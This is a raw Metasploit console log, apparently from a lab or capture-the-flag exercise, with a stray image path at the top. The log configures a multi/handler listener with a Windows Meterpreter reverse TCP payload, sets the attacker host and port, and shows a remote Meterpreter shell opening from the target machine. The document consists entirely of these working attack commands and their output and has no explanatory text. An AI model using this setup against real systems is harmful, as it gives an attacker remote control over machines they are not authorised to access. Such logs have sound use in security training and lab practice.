 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.9.0.67
lhost => 10.9.0.67
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.67:9999
[*] Sending stage (175174 bytes) to 10.10.154.17
[*] Meterpreter session 1 opened (10.9.0.67:9999 -> 10.10.154.17:49217) at 2021-03
-20 16:21:10 -0400
meterpreter >